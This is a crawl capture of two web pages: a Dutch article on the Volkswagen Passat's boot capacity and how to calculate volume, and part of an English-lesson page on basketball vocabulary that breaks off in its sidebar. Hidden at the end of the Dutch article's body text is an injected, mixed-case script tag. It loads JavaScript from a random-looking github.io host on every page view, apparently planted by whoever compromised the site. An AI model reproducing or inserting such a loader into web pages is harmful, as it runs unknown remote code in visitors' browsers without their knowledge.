

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.berekenen.nl/eenheden/inhoud-berekenen/volkswagen-passat-biedt-uitgebreide-inhoud-achterin
body_size: 4984
content:
<!DOCTYPE html>
<html lang="nl">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN9N32K');</script>
<!-- End Google Tag Manager -->

    
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.ttf" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-regular-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/abeezee/ABeeZee-Regular.woff" as="font" crossorigin="anonymous">
<title>Volkswagen Passat biedt uitgebreide inhoud achterin</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="https://www.berekenen.nl/eenheden/inhoud-berekenen/volkswagen-passat-biedt-uitgebreide-inhoud-achterin" />


<meta name="robots" content="index, follow" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<meta property="og:title" content="Berekenen.nl" />
<meta property="og:description" content="" />
<meta property="og:image" content="/skin/default/images/logo.png" />
<!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' berekenen.nl code.jquery.com googletagservices.com tpc.googlesyndication.com adservice.google.com adservice.google.nl ssl.google-analytics.com partner.googleadservices.com pagead2.googlesyndication.com googleads.g.doubleclick.net google-analytics.com ajax.googleapis.com; style-src 'self' 'unsafe-inline';"> -->
<link rel="stylesheet" type="text/css" href="/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css" />
<!--
array(4) {
  [0]=>
  string(30) "/vendor/modernizr-2.6.2.min.js"
  [1]=>
  string(40) "../plugins/colorpicker/js/colorpicker.js"
  [2]=>
  string(30) "../plugins/pickadate/picker.js"
  [3]=>
  string(35) "../plugins/pickadate/picker.date.js"
}
array(12) {
  [0]=>
  string(8) "tools.js"
  [1]=>
  string(16) "select-fancys.js"
  [2]=>
  string(18) "selectivizr-min.js"
  [3]=>
  string(15) "smart-search.js"
  [4]=>
  string(9) "dialog.js"
  [5]=>
  string(15) "jquery.caret.js"
  [6]=>
  string(19) "cookie-2.1.4.min.js"
  [7]=>
  string(7) "form.js"
  [8]=>
  string(7) "main.js"
  [9]=>
  string(9) "mobile.js"
  [10]=>
  string(10) "afstand.js"
  [11]=>
  string(17) "afstand_result.js"
}


-->
<script type="text/javascript">
    (function(w,e,c){
        if(typeof(w.addEventListener)!='undefined'){
            w.addEventListener(e, c);
        }else{
            w.attachEvent('on'+e, c);
        }
    })(window, 'load', function(){
        (function(inc, j, scripts){
            inc(j, function(){
                for(var i=0; i<scripts.length; i++) inc(scripts[i]);
            });
        })(function(src, l){
            var s = document.createElement('script'); s.type = 'text/javascript';
            if(l) s.onload = l;
            s.src = src;
            var t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
        },'//code.jquery.com/jquery-3.5.1.min.js', ['/skin/default/cache/95cfaf58e319e83edd963f50cc2fbaa8xk1iy9.js', '/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js']);
    });
    function dw(id, html){
        document.getElementById(id).innerHTML+= html;
    }
</script>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-50051406-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();

</script><!--[if lte IE 8]>
<script>
'aside article footer header nav section'.replace(/\w+/g,function(n){document.createElement(n)})
</script>
<![endif]-->
<link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://www.berekenen.nl/",
	"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.berekenen.nl/zoeken?q={search_term_string}",
		"query-input": "required name=search_term_string"
	}
}
</script>
<script type="application/ld+json">
{
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "berekenen.nl",
	"url" : "https://www.berekenen.nl",
	"sameAs" : [
		"https://www.facebook.com/berekenen.nl",
		"https://twitter.com/berekenen"
	]
}
</script>

<meta name="norton-safeweb-site-verification" content="4qoxswzdecw3xmxq3u-nk499b-hudfe4yl17rtefch9uf1882zxzo91syup1ovhqiltpfsjp7te871weg6kn4lfhvriiz8z89bveseginvy75r6r5uqv-id2bxv6mwyl" /></head>
<body class="page wider" data-tracking="363937380,363937381,363937382">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN9N32K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-2728570694357512",
        enable_page_level_ads: true
    });
</script>

<!--     <div class="cookie_place_reserve"></div>
 -->
<div class="wrapper page">
    <span id="top"></span>
    <header>
        <div>
            <a href="/" title="Berekenen.nl">
                                Berekenen.nl
            </a>
            <nav>
                <ul>
                                                </ul>
        </nav>
        <span></span>
    </div>
</header>

<section class="page">

	<div class="container">
				<div class="banner-desktop">
				<!-- Berekenen.nl 970x250 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:970px;height:250px"
				     data-ad-client="ca-pub-2728570694357512"
				     data-ad-slot="1016053375"></ins>
				<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
				</script>
							</div>
			<div class="banner-mobiel" style="margin: 0 auto;">
								                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!--<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>-->
				<!-- 300x480max mobiel -->
				<ins class="adsbygoogle"
					style="display:inline-block;width:300px;height:480px"
					data-ad-client="ca-pub-2728570694357512"
					data-ad-slot="2972762098"></ins>
				<script>
					(adsbygoogle = window.adsbygoogle || []).push({});
				</script>

				</div>
						
		<div class="breadcrumbs">
			<ul class="clearfix">
				<li><a href="/">Home</a> &raquo;&nbsp;</li>
															<li><a href="/eenheden">Eenheden</a> &raquo;&nbsp;</li>
																				<li><a href="/eenheden/inhoud-berekenen">Inhoud berekenen</a> &raquo;&nbsp;</li>
																				<li class="last">Volkswagen Passat biedt uitgebreide inhoud achterin</li>
												</ul>
		</div>

		
<div class="left-column">
	<article>
		<div class="news-head">
			<span class="published">Geplaatst op 13 juli</span>
		</div>
		<h1>Volkswagen Passat biedt uitgebreide </h1>
		
					<img src="/uploads/images/news_large/volkswagen-inhoud-2.jpg" />
				<p>Daarnaast is Volkswagen erin geslaagd om de inhoud van de kofferbak behoorlijk groot te houden, waardoor er zowel in de sedan als in de Variant meer ruimte beschikbaar is om spullen op te bergen.<br />
<h2>
	Inhoud achterin</h2>
De inhoud achterin de Volkswagen Passat bedraagt nu standaard 586 liter, zonder het neerklappen van de achterbank. Dit is 21 liter meer dan voorheen, terwijl de auto daarnaast een meer strak ogend design heeft gekregen. De Variant (stationwagen) van dit model biedt nu zelfs 47 liter meer inhoud dan voorheen, waardoor dat nu 650 liter is. Het neerklappen van de achterbank leidt in dit laatste model zelfs tot een inhoud van de kofferbak van 1.780 liter, waardoor er enorm veel mee kan.<br />
<h2>
	Inhoud berekenen</h2>
Wil je zelf de inhoud berekenen van je kofferbak, of wellicht van een ander object? Je kunt de inhoud berekenen aan de hand van de lengte, de breedte en de diepte van een bepaald object. Op die manier bepaal je de driedimensionale maat en is het mogelijk om te na te gaan welk volume er tot je beschikking staat. Uiteraard kun je online de inhoud berekenen, waardoor je zelf niet aan de slag hoeft met de verschillende gegevens. We maken het je graag zo gemakkelijk mogelijk, zodat je eenvoudig uitkomt bij het resultaat, aan de hand van de verschillende gegevens die je gewoon online kunt invullen.<sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt></p>
		
		<div class="footer">
			<div class="social-share block">
				<span>Deel dit artikel met je vrienden</span>
				<a href="#" class="twitter"></a>
				<a href="#" class="facebook"></a>
				<a href="#" class="googleplus"></a>
			</div>
		</div>
		<div class="banner-mobiel" data-track="WyIxNjEiLCJtb2JpbGUiLCJlZW5oZWRlblwvaW5ob3VkLWJlcmVrZW5lblwvdm9sa3N3YWdlbi1wYXNzYXQtYmllZHQtdWl0Z2VicmVpZGUtaW5ob3VkLWFjaHRlcmluIl0=">

	<div>
		<div>
							<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>
<!-- Berekenen 300-250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2728570694357512"
     data-ad-slot="7970153369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	</div>
</div>	</article>
</div>
<aside>
		
	<nav class="calculate-aside">
		<h2>Bereken het zelf!</h2>
		<div>
			<a href="/eenheden/inhoud-berekenen"><span>bereken inhoud</span></a>
		</div>
	</nav>
	
			<div class="banner-desktop">
											<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
                <script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>

<!-- Zijkant 300-600 -->

<ins class="adsbygoogle"

     style="display:inline-block;width:300px;height:600px"

     data-ad-client="ca-pub-2728570694357512"

     data-ad-slot="3537131627"></ins>

<script>

     (adsbygoogle = window.adsbygoogle || []).push({});

</script>
					</div>
	</aside>	</div>
</section><div class="push"></div>
</div>


<footer class="page">
        <div class="container">
        <span>&copy; berekenen.nl</span>
        <span class="separator"></span>
        <a href="/informatie">Disclaimer, privacy &amp; cookies, adverteren, contact</a>
        <span class="separator"></span>
        <div class="social">
            <a href="https://twitter.com/berekenen" title="Twitter" target="_blank" rel="noopener" class="twitter"><span>Twitter</span></a>
            <a href="https://www.facebook.com/pages/Berekenennl/588998031174041" title="Facebook" rel="noopener" target="_blank" class="facebook"><span>Facebook</span></a>
           <!-- <a href="https://plus.google.com/114879410528901397233" title="Google" rel="noopener" target="_blank" class="googleplus"><span>Google</span></a> -->
        </div>
    </div>
</footer>

<!--     <div id="cookie_notice_desktop">
        <p>Door verder te klikken op onze website, accepteer je cookies die wij plaatsen. Cookies zijn nodig voor het optimaliseren van de website en wij kunnen gerichte advertenties tonen. <a href="/informatie#privacy-en-cookies">Meer weten?</a></p>
        <a class="close_cookie" href="#">X</a>
    </div>

    <div id="cookie_notice_mobile">
        <p>Berekenen.nl gebruikt cookies. <br />Doorgaan op deze site betekent akkoord.</p>
        <div>
            <a class="close_cookie" href="#">Akkoord</a>
            <a href="/informatie#privacy-en-cookies">Meer weten?</a>
        </div>
    </div>
 -->

<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<script>
    if(typeof window.loadGoogleAds == "undefined")
    {
        function loadGoogleAds() {
            var scriptTag = document.createElement('script');
            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
            scriptTag.setAttribute('type', 'text/javascript');
            scriptTag.setAttribute('async', 'async');
            document.body.appendChild(scriptTag);
        }
        window.addEventListener("load", loadGoogleAds);
    }
</script>

<style>
span.location-icon img {
    display: none;
}

span.location-icon {
    background-image: url(/skin/default/images/sprite.png);
    width: 28px;
    height: 39px;
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    margin-left: 1%;
    content: " ";
    background-repeat: no-repeat;
    background-size: 140px;
    background-position: -113px -29px;
}
/* .calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
} */
</style>

<script src="/skin/ads.js" type="text/javascript"></script><br>
<script type="text/javascript">
if(document.getElementById('RZfrHsidDwbG')){
    console.log('Blocking Ads: No');
} else {
    console.log('Blocking Ads: Yes');
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english
body_size: 5315
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Basketball and talking about it Learning English</title>
<meta name="description" content="Talking about basketball English lesson. You will learn how to talk about basketball and some common phrases."/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
